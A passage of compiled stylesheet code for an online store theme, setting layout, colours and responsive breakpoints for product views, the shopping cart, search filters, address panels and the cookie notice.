  .productView-thumbnail-link:hover, .productView-thumbnail-link.is-active {
    border-color: #454545; }

.productView-details {
  margin-bottom: 2rem; }

@media (min-width: 801px) {
  .productView-product {
    border-bottom: 1px solid #e8e8e8;
    padding-bottom: 2rem; } }

.productView-product > :last-child {
  margin-bottom: 0; }

.productView-title {
  font-size: 20px;
  margin: -0.78571rem 0 0.35714rem; }
  @media (min-width: 801px) {
    .productView-title {
      margin-top: 1.5rem; } }
  @media (min-width: 1261px) {
    .productView-title {
      font-size: 28px; } }

.productView-brand {
  color: #989898;
  font-size: 15px;
  margin: 0 0 0.78571rem; }
  @media (min-width: 1261px) {
    .productView-brand {
      font-size: 20px;
      margin: -0.21429rem 0 1rem; } }
  .productView-brand a {
    color: #989898; }
    .productView-brand a:hover {
      color: #4f4f4f; }

.productView-price {
  font-size: 15px;
  margin-bottom: 0.5rem; }
  @media (min-width: 801px) {
    .productView-price {
      font-size: 25px;
      margin-bottom: 1rem; } }
  .productView-price .price-section--saving {
    font-size: 15px; }
  .productView-price abbr {
    border: 0;
    color: inherit;
    font-size: inherit; }

.productView-reviewLink {
  display: inline-block;
  margin-left: 0.78571rem;
  vertical-align: middle; }
  .productView-reviewLink + .productView-reviewLink {
    display: block;
    margin-left: auto; }
    @media (min-width: 551px) {
      .productView-reviewLink + .productView-reviewLink {
        display: inline-block;
        margin-left: 0.78571rem; } }
  .productView-reviewLink > a {
    color: #989898; }
    .productView-reviewLink > a:hover {
      color: #4f4f4f; }

.productView-info {
  margin-top: 0.78571rem; }
  .productView-info:before, .productView-info:after {
    content: " ";
    display: table; }
  .productView-info:after {
    clear: both; }
  @media (min-width: 551px) {
    .productView-info {
      margin-top: 0; } }
  @media (min-width: 551px) {
    .productView-info > :first-child {
      margin-top: 1.5rem; } }
  .productView-info > :last-child {
    margin-bottom: 0; }

.productView-info-name,
.productView-info-value {
  float: left; }
  @media (min-width: 551px) {
    .productView-info-name,
    .productView-info-value {
      float: none; } }

.productView-info-name {
  clear: both;
  margin-bottom: 0.21429rem;
  margin-right: 0.35714rem; }
  @media (min-width: 551px) {
    .productView-info-name {
      font-family: "Futura", Arial, Helvetica, sans-serif;
      font-size: 13px;
      font-weight: 400; } }

.productView-info-value {
  margin-bottom: 0.35714rem; }
  @media (min-width: 551px) {
    .productView-info-value {
      margin-bottom: 1rem; } }

.productView-options {
  margin-bottom: 1.5rem;
  text-align: center; }
  .productView-options:before, .productView-options:after {
    content: " ";
    display: table; }
  .productView-options:after {
    clear: both; }
  @media (min-width: 551px) {
    .productView-options {
      text-align: left; } }
  @media (min-width: 551px) {
    .productView-options .form-input[type="number"] {
      width: 16.66667%; } }
  .productView-options .form {
    display: inline; }
  .productView-options input[type="file"] {
    font-size: 13px; }
  .productView-options .form-field {
    font-size: 0;
    margin-bottom: 2rem; }
    .productView-options .form-field > .form-checkbox + .form-label,
    .productView-options .form-field > .form-radio + .form-label {
      display: inline-block;
      margin-left: 1.5rem;
      width: auto; }
      @media (min-width: 551px) {
        .productView-options .form-field > .form-checkbox + .form-label,
        .productView-options .form-field > .form-radio + .form-label {
          margin-left: 0;
          width: 100%; } }
    .productView-options .form-field > .form-label:nth-of-type(2) {
      margin-left: 0; }
  @media (min-width: 551px) {
    .productView-options .form-action {
      float: left;
      padding: 0 0.71429rem;
      width: 50%; } }
  @media (min-width: 801px) {
    .productView-options .form-action {
      float: none;
      padding: 0;
      width: auto; } }
  @media (min-width: 1261px) {
    .productView-options .form-action {
      display: inline-block;
      margin-top: 1rem; } }
  .productView-options .form-action .button {
    width: 100%; }
    @media (min-width: 1261px) {
      .productView-options .form-action .button {
        margin-right: 0.78571rem;
        width: auto; } }

.productOptions-list {
  border: 1px solid #dfdfdf;
  list-style: none;
  margin: 0; }

.productOptions-list-item {
  padding: 1.5rem; }
  .productOptions-list-item + .productOptions-list-item {
    border-top: 1px solid #dfdfdf; }
  .productOptions-list-item .form-label {
    text-align: left;
    top: -2px; }

.productOptions-list-item-figure,
.productOptions-list-item-content {
  display: table-cell;
  vertical-align: middle; }

.productOptions-list-item-figure {
  width: 3rem; }

.productOptions-list-item-content {
  padding-left: 1.28571rem; }

.shareProduct {
  text-align: center; }

.productView-image .easyzoom-flyout {
  overflow: hidden;
  position: absolute;
  width: 100%;
  height: 100%; }
  .productView-image .easyzoom-flyout img {
    max-width: none;
    width: auto; }

.price--rrp,
.price--discounted {
  text-decoration: line-through; }

.price-section--minor {
  color: #a5a5a5; }

.compareTable {
  border-top: 1px solid #e8e8e8;
  table-layout: fixed;
  width: 100%; }

.compareTable-row {
  vertical-align: top; }
  .compareTable-row + .compareTable-row .compareTable-heading,
  .compareTable-row + .compareTable-row .compareTable-item {
    border-top: 1px solid #e8e8e8; }
  .compareTable-row + .compareTable-row .compareTable-heading:empty {
    border-top: 0; }

.compareTable-heading {
  font-family: "Futura", Arial, Helvetica, sans-serif;
  font-size: 15px;
  font-weight: 400;
  padding: 1.28571rem 1rem;
  position: relative;
  text-align: right;
  width: 0; }
  @media (min-width: 801px) {
    .compareTable-heading {
      width: 25%; } }

.compareTable-headingText {
  position: absolute;
  top: 1.28571rem;
  white-space: nowrap; }
  @media (min-width: 801px) {
    .compareTable-headingText {
      position: inherit;
      top: inherit; } }

.compareTable-item {
  padding: 3.28571rem 1rem 1.28571rem; }
  @media (min-width: 801px) {
    .compareTable-item {
      padding-top: 1.28571rem; } }

.compareTable-removeProduct {
  background-color: #f2f2f2;
  border-radius: 50%;
  height: 2.5rem;
  position: absolute;
  right: -1rem;
  top: -1rem;
  transition: background-color 0.15s ease;
  width: 2.5rem; }
  .compareTable-removeProduct .icon {
    fill: #4f4f4f;
    height: 1.5rem;
    margin-top: 0.5rem;
    width: 1.5rem; }

.compareTable-product {
  font-weight: 400;
  padding: 2rem 1rem 1.28571rem; }
  .compareTable-product .card {
    margin-bottom: 0; }
  .compareTable-product .card-body {
    min-height: 6rem;
    padding-top: 1rem; }

.compareTable-action {
  padding: 0 1rem 1rem; }
  .compareTable-action .button {
    display: block;
    padding-left: 0.78571rem;
    padding-right: 0.78571rem;
    width: 100%; }

.blocker {
  background: rgba(255, 255, 255, 0.5);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 500; }

.blocker-container {
  position: relative; }

.textTruncate {
  padding-bottom: 1.5rem;
  position: relative;
  transition: max-height 100ms ease-out; }

.js .textTruncate {
  max-height: 110px;
  overflow: hidden; }

.js .textTruncate--visible {
  max-height: 71.42857rem; }

.textTruncate-viewMore {
  background-color: white;
  bottom: 0;
  padding-top: 10px;
  position: absolute;
  width: 100%; }

.toggle {
  border-top: 1px solid #e8e8e8;
  margin-bottom: 2.28571rem; }
  .toggle:last-of-type {
    margin-bottom: 4.57143rem; }

.toggle-title {
  margin-bottom: 2.28571rem; }

.toggleLink {
  color: #989898; }
  .toggleLink:hover {
    color: #4f4f4f; }
  .toggle-title .toggleLink {
    float: right;
    line-height: 24px; }

.toggleLink-text {
  font-size: 13px;
  font-weight: 400; }

.toggleLink-text--off {
  display: inline-block; }
  .toggleLink.is-open .toggleLink-text--off {
    display: none; }

.toggleLink-text--on {
  display: none; }
  .toggleLink.is-open .toggleLink-text--on {
    display: inline-block; }

.toggle-content {
  display: none; }
  .toggle-content.is-open {
    display: block; }

.facetedSearch-toggle {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%;
  border: #e8e8e8 solid;
  border-radius: 4px;
  border-width: 1px;
  display: block;
  margin-bottom: 2rem;
  padding: 1rem; }
  .facetedSearch-toggle:before, .facetedSearch-toggle:after {
    content: " ";
    display: table; }
  .facetedSearch-toggle:after {
    clear: both; }
  @media (min-width: 801px) {
    .facetedSearch-toggle {
      display: none !important; } }
  .facetedSearch-toggle.is-open {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    margin-bottom: 0; }

.facetedSearch-toggle-text,
.facetedSearch-toggle-indicator {
  display: block;
  font-weight: normal; }

.facetedSearch-toggle-text {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 58.33333%;
  float: left;
  padding: 0;
  text-align: left; }

.facetedSearch-toggle-indicator {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 41.66667%;
  float: left;
  font-weight: bold;
  padding: 0;
  text-align: right; }

.facetedSearch-navList {
  display: none; }
  @media (min-width: 801px) {
    .facetedSearch-navList {
      display: block !important; } }
  .facetedSearch-navList.is-open {
    display: block; }
    .facetedSearch-navList.is-open .accordion--navList,
    .facetedSearch-navList.is-open .accordion-block:first-child .accordion-navigation {
      border-top-left-radius: 0;
      border-top-right-radius: 0; }
  .facetedSearch-toggle + .facetedSearch-navList,
  .sidebarBlock + .facetedSearch-navList {
    margin-top: 2rem; }
  .facetedSearch-toggle + .facetedSearch-navList.is-open,
  .sidebarBlock + .facetedSearch-navList.is-open {
    margin-top: -1px; }
    @media (min-width: 801px) {
      .facetedSearch-toggle + .facetedSearch-navList.is-open,
      .sidebarBlock + .facetedSearch-navList.is-open {
        margin-top: 2rem; } }
  .facetedSearch-navList .navList--inner {
    margin-left: 1.5rem; }

.facet-quick-heading {
  text-transform: capitalize; }

.facetedSearch-optionColumns {
  column-count: 3;
  column-gap: 20px; }

.facetedSearch-refineFilters {
  display: none; }
  @media (min-width: 801px) {
    .facetedSearch-refineFilters {
      display: block; } }

.facetedSearch-content--rating .is-selected {
  font-weight: bold; }

#searchspring-sidebar .ss-facet-options li:hover a {
  color: red !important; }

.banners {
  background-color: #4f4f4f;
  color: white;
  padding: 0.78571rem 0;
  text-align: center; }
  .banners p:last-child {
    margin-bottom: 0; }
  .banners a {
    color: white; }

.banner {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%; }
  .banner:before, .banner:after {
    content: " ";
    display: table; }
  .banner:after {
    clear: both; }
  .banner + .banner {
    margin-top: 1.5rem; }

.facetLabel {
  background: #f2f2f2;
  border-radius: 4px;
  padding: 0.21429rem 0.5rem 0.21429rem 0.71429rem;
  text-decoration: none; }
  .facetLabel .icon {
    height: 0.85714rem;
    width: 0.85714rem;
    display: inline-block;
    fill: #989898;
    position: relative;
    top: -1px; }

.cart {
  display: block;
  margin-bottom: 1.5rem;
  width: 100%; }
  @media (min-width: 801px) {
    .cart {
      display: table; } }

.cart-header {
  display: none; }
  @media (min-width: 801px) {
    .cart-header {
      display: table-header-group;
      text-align: left; } }

.cart-header-item {
  padding-bottom: 1rem; }
  .cart-header-item:last-child {
    text-align: right; }

.cart-list {
  border-top: 1px solid #e8e8e8;
  display: block; }
  @media (min-width: 801px) {
    .cart-list {
      display: table-row-group; } }

.cart-item {
  border-bottom: 1px solid #e8e8e8;
  clear: both;
  display: block;
  padding: 1.5rem 0; }
  @media (min-width: 551px) {
    .cart-item {
      padding-left: 25%; }
      .cart-item:before, .cart-item:after {
        content: " ";
        display: table; }
      .cart-item:after {
        clear: both; } }
  @media (min-width: 801px) {
    .cart-item {
      display: table-row;
      padding-left: 0; }
      .cart-item:before, .cart-item:after {
        display: none; } }

.cart-item-block {
  display: block; }
  @media (min-width: 801px) {
    .cart-item-block {
      display: table-cell; } }
  .cart-item-block .definitionList {
    margin-bottom: 0.35714rem; }

.cart-item-figure {
  float: left;
  height: 7.14286rem;
  margin-bottom: 1.5rem;
  width: 33.33333%;
  position: relative; }
  @media (min-width: 551px) {
    .cart-item-figure {
      margin-bottom: 0;
      margin-left: -33.33333%;
      width: 33.33333%; } }
  @media (min-width: 801px) {
    .cart-item-figure {
      float: none;
      width: 8.33333%; } }
  .cart-item-figure:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 100%; }

.cart-item-fixed-image {
  width: 100%; }

.cart-item-image {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto; }
  @media (min-width: 801px) {
    .cart-item-image {
      margin-left: 0; } }

.cart-item-title {
  display: table-cell;
  height: 7.14286rem;
  padding-left: 1.5rem; }
  @media (min-width: 551px) {
    .cart-item-title {
      display: block;
      height: auto;
      margin-bottom: 1.5rem;
      overflow: hidden; } }
  @media (min-width: 801px) {
    .cart-item-title {
      display: table-cell;
      padding: 1.5rem; } }

.cart-item-info {
  clear: both;
  width: 100%; }
  @media (min-width: 551px) {
    .cart-item-info {
      clear: none;
      float: left;
      overflow: hidden;
      width: 33.33333%; }
      .cart-item-info + .cart-item-info {
        margin-top: 0; } }
  @media (min-width: 801px) {
    .cart-item-info {
      float: none;
      width: 16.66667%; }
      .cart-item-info:last-child {
        text-align: right; } }
  .cart-item-info + .cart-item-info {
    margin-top: 0.78571rem; }

@media (min-width: 801px) {
  .cart-header-quantity,
  .cart-item-quantity {
    text-align: center; } }

.cart-item-quantity .form-increment {
  display: inline-block;
  margin: 0 0.21429rem 1px 1.5rem;
  vertical-align: middle; }
  @media (min-width: 801px) {
    .cart-item-quantity .form-increment {
      margin-left: 0; } }

.cart-item-label {
  color: #a5a5a5;
  float: left;
  margin-bottom: 0.35714rem;
  text-align: right;
  width: 33.33333%; }
  @media (min-width: 551px) {
    .cart-item-label {
      display: block;
      padding-left: 1.5rem;
      text-align: left;
      width: 100%; } }
  @media (min-width: 801px) {
    .cart-item-label {
      display: none; } }

.cart-item-value {
  padding-left: 1.5rem; }
  @media (min-width: 801px) {
    .cart-item-value {
      padding-left: 0; } }

.cart-item-brand {
  color: #a5a5a5;
  margin-bottom: 0.21429rem; }

.cart-item-name {
  font-size: 15px;
  margin: 0; }
  .cart-item-name + .definitionList {
    margin-top: 0.35714rem; }

.cart-item-options--giftWrapping {
  margin-top: 1.14286rem; }
  .cart-item-options--giftWrapping .cart-item-option-description {
    color: #4f4f4f; }

.cart-remove {
  background-color: #f2f2f2;
  border-radius: 50%;
  cursor: pointer;
  float: right;
  height: 1.28571rem;
  margin-top: 0.14286rem;
  padding: 0.21429rem;
  transition: background-color 0.15s ease;
  width: 1.28571rem; }
  @media (min-width: 551px) {
    .cart-remove {
      margin-left: 1rem; } }
  .cart-remove.cart-remove--spacer {
    visibility: hidden; }
  .cart-remove > svg {
    fill: #4f4f4f; }

.cart-totals {
  list-style: none;
  margin-left: 0;
  margin-bottom: 1.5rem;
  text-align: right;
  width: 100%; }
  .cart-totals ul,
  .cart-totals ol {
    list-style: none;
    margin-bottom: 0; }
  @media (min-width: 551px) {
    .cart-totals {
      float: right;
      width: 75%; } }
  @media (min-width: 801px) {
    .cart-totals {
      margin-bottom: 1rem;
      width: 58.33333%; } }
  @media (min-width: 1261px) {
    .cart-totals {
      width: 41.66667%; } }

.cart-total {
  border-bottom: 0; }
  .cart-total:before, .cart-total:after {
    content: " ";
    display: table; }
  .cart-total:after {
    clear: both; }
  @media (min-width: 801px) {
    .cart-total + .cart-total {
      border-top: 1px solid #e8e8e8; } }
  .cart-total .form-input {
    display: inline-block;
    height: 2.28571rem;
    padding: 0.5rem;
    vertical-align: top;
    width: 75%; }
  .cart-total .form-select {
    background-position: right 0.35714rem top 0.5rem;
    background-size: 1.42857rem 1.42857rem;
    height: 2.28571rem;
    margin-bottom: 0.78571rem;
    padding: 0.5rem 0.78571rem; }
  .cart-total .form-inlineMessage {
    text-align: left; }

.cart-total-label {
  color: #989898;
  width: 33.33333%; }
  @media (min-width: 551px) {
    .cart-total-label {
      width: 50%; } }
  @media (min-width: 801px) {
    .cart-total-label {
      display: block;
      padding-left: 0;
      text-align: left; } }

.cart-total-value {
  text-align: left; }
  @media (min-width: 551px) {
    .cart-total-value {
      text-align: right; } }
  @media (min-width: 801px) {
    .cart-total-value {
      width: 50%; } }

.cart-total-label,
.cart-total-value {
  float: left;
  padding: 0.5rem 0 0.5rem 1.5rem; }
  @media (min-width: 801px) {
    .cart-total-label,
    .cart-total-value {
      padding: 1rem 0; } }

.cart-total-grandTotal {
  font-family: "Futura", Arial, Helvetica, sans-serif;
  font-size: 20px;
  padding-bottom: 0.21429rem;
  padding-top: 0.21429rem;
  position: relative; }
  @media (min-width: 801px) {
    .cart-total-grandTotal {
      padding: 1rem 0;
      top: -0.28571rem; } }

.coupon-code-add,
.coupon-code-cancel,
.shipping-estimate-show,
.shipping-estimate-hide,
.gift-certificate-add,
.gift-certificate-cancel {
  color: #989898;
  padding: 0;
  text-decoration: underline;
  transition: color 0.15s ease; }
  .coupon-code-add:hover,
  .coupon-code-cancel:hover,
  .shipping-estimate-show:hover,
  .shipping-estimate-hide:hover,
  .gift-certificate-add:hover,
  .gift-certificate-cancel:hover {
    color: #4f4f4f; }

.coupon-code-cancel,
.shipping-estimate-hide {
  font-style: italic; }

.coupon-form,
.cart-gift-certificate-form {
  font-size: 0;
  margin-bottom: 1rem; }
  .coupon-form:before, .coupon-form:after,
  .cart-gift-certificate-form:before,
  .cart-gift-certificate-form:after {
    content: " ";
    display: table; }
  .coupon-form:after,
  .cart-gift-certificate-form:after {
    clear: both; }
  .coupon-form .form-input,
  .coupon-form .button,
  .cart-gift-certificate-form .form-input,
  .cart-gift-certificate-form .button {
    float: left; }
  .coupon-form .form-input,
  .cart-gift-certificate-form .form-input {
    width: 78%; }
  .coupon-form .button,
  .cart-gift-certificate-form .button {
    margin: 0 0 0 2%;
    padding-left: 0.78571rem;
    padding-right: 0.78571rem;
    width: 20%; }

.estimator-form {
  margin-bottom: 0; }
  .estimator-form .form-input {
    margin-bottom: 0.78571rem;
    width: 100%; }
  .estimator-form .button--primary {
    width: 60%; }

.estimator-form-label {
  clear: both;
  float: left;
  font-weight: 400;
  margin-bottom: 0; }
  .estimator-form-label .form-label {
    line-height: 2.28571rem;
    margin-bottom: 0; }

.estimator-form-label-text {
  margin-left: 0.71429rem; }

.estimator-form-input {
  float: right;
  margin-bottom: 1em;
  width: 60%; }
  .estimator-form-input .form-input,
  .estimator-form-input .form-select {
    margin-bottom: 0; }

.estimator-form-input--price {
  width: 30%; }

.estimator-form-row:before, .estimator-form-row:after {
  content: " ";
  display: table; }

.estimator-form-row:after {
  clear: both; }

.estimator-form-toggleUPSRate {
  display: block;
  margin-bottom: 1em; }

.cart-actions {
  clear: both; }
  .cart-actions:before, .cart-actions:after {
    content: " ";
    display: table; }
  .cart-actions:after {
    clear: both; }
  .cart-actions .button {
    display: block;
    margin-bottom: 0; }
    @media (min-width: 551px) {
      .cart-actions .button {
        display: inline-block;
        float: right; } }
  .cart-actions .checkoutMultiple {
    clear: right;
    display: block;
    float: right;
    padding-top: 0.35714rem; }

.cart-additionalCheckoutButtons:before, .cart-additionalCheckoutButtons:after {
  content: " ";
  display: table; }

.cart-additionalCheckoutButtons:after {
  clear: both; }

.cart-additionalCheckoutButtons .FloatRight:before, .cart-additionalCheckoutButtons .FloatRight:after {
  content: " ";
  display: table; }

.cart-additionalCheckoutButtons .FloatRight:after {
  clear: both; }

.cart-additionalCheckoutButtons .FloatRight p {
  float: none !important;
  margin: 0.5rem 0;
  text-align: right; }

.cart-additionalCheckoutButtons .FloatRight div {
  float: right; }

.cart-additionalCheckoutButtons .CheckoutButton {
  margin-bottom: 1rem; }
  .cart-additionalCheckoutButtons .CheckoutButton:first-child {
    margin-top: 1.5rem; }
  .cart-additionalCheckoutButtons .CheckoutButton:last-child {
    margin-bottom: 1.5rem; }

.previewCartList {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0;
  border-collapse: collapse;
  display: table;
  table-layout: fixed;
  width: 100%; }
  .previewCartList ul,
  .previewCartList ol {
    list-style: none;
    margin-bottom: 0; }
  .previewCartList li {
    margin: 0;
    padding: 0; }

.previewCartItem {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%;
  display: table-row;
  line-height: 19px;
  padding: 10px; }
  .previewCartItem:before, .previewCartItem:after {
    content: " ";
    display: table; }
  .previewCartItem:after {
    clear: both; }
  .previewCartItem + .previewCartItem {
    border-top: 1px solid #e8e8e8; }

.previewCartItem-image,
.previewCartItem-content {
  display: table-cell;
  vertical-align: middle; }

.previewCartItem-image {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 33.33333%;
  padding: 0;
  text-align: center;
  position: relative; }
  .previewCartItem-image img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    padding: 10px; }
  .previewCartItem-image:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 100%; }

.previewCartItem-content {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 66.66667%;
  padding-left: 0; }

.previewCartItem-name {
  margin: 0;
  text-transform: none; }
  .previewCartItem-name > a {
    text-decoration: none; }

.previewCartItem-brand,
.previewCartItem-name {
  margin-bottom: 0.21429rem; }

.previewCartItem-brand,
.previewCartItem-price {
  color: #989898;
  display: inline-block;
  font-size: 13px; }

.previewCartAction {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%;
  border-top: 1px solid #e8e8e8;
  display: block;
  padding: 1.5rem 0.78571rem; }
  .previewCartAction:before, .previewCartAction:after {
    content: " ";
    display: table; }
  .previewCartAction:after {
    clear: both; }
  .previewCartAction .button {
    margin: 0;
    padding-left: 0.78571rem;
    padding-right: 0.78571rem;
    width: 100%; }

.previewCartAction-checkout,
.previewCartAction-viewCart {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 50%;
  float: left; }
  .previewCartAction-checkout.previewCartAction-viewCart--sole,
  .previewCartAction-viewCart.previewCartAction-viewCart--sole {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 50%;
    float: left;
    margin-left: auto;
    margin-right: auto;
    float: none; }

.previewCartAction-checkout {
  padding-right: 0.35714rem; }

.previewCartAction-checkoutMultiple {
  clear: both;
  padding-left: 0.78571rem;
  padding-top: 0.35714rem; }

.previewCartAction-viewCart {
  padding-left: 0.35714rem; }

.previewCart-emptyBody {
  padding: 3rem;
  text-align: center; }

.addressList {
  font-size: 0;
  list-style: none;
  margin-left: -0.78571rem;
  margin-right: -0.78571rem; }

.address {
  display: inline-block;
  padding: 0 0.78571rem;
  vertical-align: top;
  width: 100%; }
  @media (min-width: 551px) {
    .address {
      width: 50%; } }
  @media (min-width: 1261px) {
    .address {
      width: 33.33333%; } }

.panel--address {
  font-size: 1rem;
  position: relative; }
  .panel--address .panel-body {
    min-height: 17.85714rem;
    padding: 1.5rem; }
    @media (min-width: 551px) {
      .panel--address .panel-body {
        padding: 1.5rem 1.5rem 4.5rem; } }
  .panel--address .form-actions {
    margin-bottom: -0.78571rem;
    margin-top: 1.5rem;
    text-align: left; }
    @media (min-width: 551px) {
      .panel--address .form-actions {
        bottom: 1.5rem;
        position: absolute;
        width: auto; } }
    .panel--address .form-actions .button {
      margin-bottom: 0.78571rem; }
      .panel--address .form-actions .button + .button {
        margin-left: 0;
        margin-top: 0; }
        @media (min-width: 551px) {
          .panel--address .form-actions .button + .button {
            margin-left: 0.35714rem; } }

.address-title {
  margin: 0 0 0.78571rem;
  text-transform: none; }

.address-details {
  list-style: none;
  margin: 0 0 0.78571rem; }

.address-details--postal {
  font-size: 15px; }

.address-label,
.address-description {
  display: inline-block;
  font-size: 1rem;
  margin: 0; }

.address-label {
  color: #989898;
  font-weight: 400; }

.panel--newAddress {
  display: block;
  text-align: center;
  text-decoration: none; }
  .panel--newAddress:hover .address-title {
    color: #a5a5a5; }
  .panel--newAddress .panel-body {
    background-color: transparent;
    border: 1px solid #e8e8e8;
    display: block; }
  .panel--newAddress .address-title {
    margin-bottom: 0;
    transition: all 0.15s ease; }

.address-addNew {
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translateX(-50%) translateY(-55%); }

.address-symbol {
  font-size: 50px;
  line-height: 1; }

.videoGallery-main {
  height: 0;
  margin-bottom: 1.14286rem;
  overflow: hidden;
  padding-bottom: 67.5%;
  padding-top: 1.78571rem;
  position: relative;
  margin-bottom: 1.85714rem; }
  .videoGallery-main.widescreen {
    padding-bottom: 56.34%; }
  .videoGallery-main.vimeo {
    padding-top: 0; }
  .videoGallery-main iframe,
  .videoGallery-main object,
  .videoGallery-main embed,
  .videoGallery-main video {
    height: 100%;
    position: absolute;
    top: 0;
    width: 100%;
    left: 0; }

.videoGallery-list {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0; }
  .videoGallery-list ul,
  .videoGallery-list ol {
    list-style: none;
    margin-bottom: 0; }
  .videoGallery-list:before, .videoGallery-list:after {
    content: " ";
    display: table; }
  .videoGallery-list:after {
    clear: both; }

.videoGallery-item {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  display: inline-block;
  float: none;
  vertical-align: top; }
  @media (min-width: 801px) {
    .videoGallery-item {
      width: 50%; } }

.video {
  display: block;
  margin-bottom: 1.85714rem;
  opacity: 0.4;
  text-decoration: none;
  transition: opacity 100ms ease-out; }
  .video:before, .video:after {
    content: " ";
    display: table; }
  .video:after {
    clear: both; }
  .video-figure {
    float: left;
    margin-right: 0.78571rem; }
    .video-figure > img {
      display: block; }
  .video-figure--opposite {
    float: right;
    margin-left: 0.78571rem;
    margin-right: 0; }
  .video-body:before, .video-body:after {
    content: " ";
    display: table; }
  .video-body:after {
    clear: both; }
  @media (min-width: 801px) {
    .video {
      margin-bottom: 1.85714rem; } }
  .video:hover, .video.is-active {
    color: #454545;
    opacity: 1; }

.video-figure {
  margin-right: 1.85714rem; }

.video-title {
  margin-bottom: 0;
  margin-top: 0;
  text-transform: none; }

.video-description {
  font-size: 1rem;
  margin-bottom: 0; }

.previewCart {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%; }
  .previewCart:before, .previewCart:after {
    content: " ";
    display: table; }
  .previewCart:after {
    clear: both; }
  @media (min-width: 801px) {
    .previewCart .productView {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 75%;
      float: left;
      display: flex;
      margin: 0;
      padding-bottom: 0;
      padding-top: 0; }
    .previewCart .productView-image {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 58.33333%;
      float: left;
      display: flex;
      flex-direction: column; }
    .previewCart .productView-image--cart {
      align-self: flex-start;
      margin: 0 auto;
      width: auto; }
    .previewCart .productView-details {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 41.66667%;
      float: left; } }
  .previewCart .productView-title {
    margin-top: 0; }

.previewCartCheckout {
  background: #f2f2f2;
  padding: 1rem;
  text-align: center; }
  @media (min-width: 801px) {
    .previewCartCheckout {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 25%;
      float: right;
      padding: 1.5rem; } }
  .previewCartCheckout .button {
    display: block;
    margin: 0;
    width: 100%; }
    .previewCartCheckout .button + .button,
    .previewCartCheckout .button + p {
      margin-top: 0.78571rem; }

.previewCartCheckout-price {
  display: block;
  font-size: 28px;
  font-weight: bold;
  text-align: center; }

.previewCartCheckout-subtotal {
  display: block;
  margin-bottom: 1.5rem;
  margin-top: 1.5rem; }

.previewCartCheckout-additionalCheckoutButtons p {
  float: none !important;
  margin: 0.5rem 0; }

.previewCartCheckout-additionalCheckoutButtons .CheckoutButton {
  margin-bottom: 1rem; }
  .previewCartCheckout-additionalCheckoutButtons .CheckoutButton:first-child {
    margin-top: 1.5rem; }
  .previewCartCheckout-additionalCheckoutButtons .CheckoutButton:last-child {
    margin-bottom: 1.5rem; }

.suggestiveCart {
  display: none;
  text-align: center; }
  @media (min-width: 801px) {
    .suggestiveCart {
      display: block; } }

.maintenanceNotice {
  background-color: #fffdea;
  box-shadow: 0 0 5px #a5a5a5;
  color: #454545;
  left: 1.14286rem;
  padding: 1rem 1.28571rem;
  position: fixed;
  top: 1.14286rem;
  width: 24rem;
  z-index: 500; }
  .maintenanceNotice > :last-child {
    margin-bottom: 0; }
  .maintenanceNotice a {
    color: #454545; }

.maintenanceNotice-header {
  font-family: "Futura";
  margin: 0 0 0.78571rem; }

body.hasAdminBar {
  padding-top: 101px; }
  @media (min-width: 801px) {
    body.hasAdminBar {
      padding-top: 0; }
      body.hasAdminBar .banners {
        margin-top: 46px; }
      body.hasAdminBar .header {
        padding-top: 0; } }
  body.hasAdminBar .header {
    padding-top: 46px; }
  body.hasAdminBar .navPages-container.is-open {
    padding-top: 101px; }

.adminBar {
  background-color: white;
  box-shadow: 0 0.14286rem 0.5rem 0 rgba(0, 0, 0, 0.2);
  color: #626568;
  float: left;
  font-family: "Source Sans Pro", arial, "sans serif", sans-serif;
  font-size: 14px;
  font-weight: 600;
  height: 46px;
  left: 0;
  position: fixed;
  text-decoration: none;
  top: 0;
  width: 100%;
  z-index: 10000; }

.adminBar-logo {
  background-color: #273a8a;
  float: left;
  height: 46px;
  width: 45px; }
  .adminBar-logo svg {
    height: 100%;
    padding: 7px 10px 11px 7px;
    width: 100%; }

.adminBar-content {
  align-items: center;
  display: flex;
  height: 46px;
  justify-content: space-between;
  margin-left: 45px;
  padding: 17px 20.5px 14px 20px; }
  .adminBar-content a {
    color: #4b71fc;
    font-weight: 600;
    text-decoration: none; }

.adminBar-private {
  float: right;
  text-align: right; }
  .adminBar-private span {
    white-space: nowrap; }

.preview {
  font-weight: 400;
  padding-left: 9px; }

.cookieMessage {
  background: #e8e8e8;
  color: #454545;
  display: none; }
  .cookieMessage .button {
    width: 100%; }
    @media (min-width: 801px) {
      .cookieMessage .button {
        vertical-align: middle;
        width: 25%; } }
    @media (min-width: 1261px) {
      .cookieMessage .button {
        vertical-align: top; } }

.cookieMessage-container {
  margin: 0 auto;
  padding: 1.5rem; }
  @media (min-width: 801px) {
    .cookieMessage-container {
      width: 83.33333%; } }
  @media (min-width: 1261px) {
    .cookieMessage-container {
      width: 58.33333%; } }

@media (min-width: 801px) {
  .cookieMessage-text {
    display: inline-block;
    padding: 0 0.78571rem;
    vertical-align: middle;
    width: 66.66667%; } }

.login {
  margin: 3rem auto 6rem;
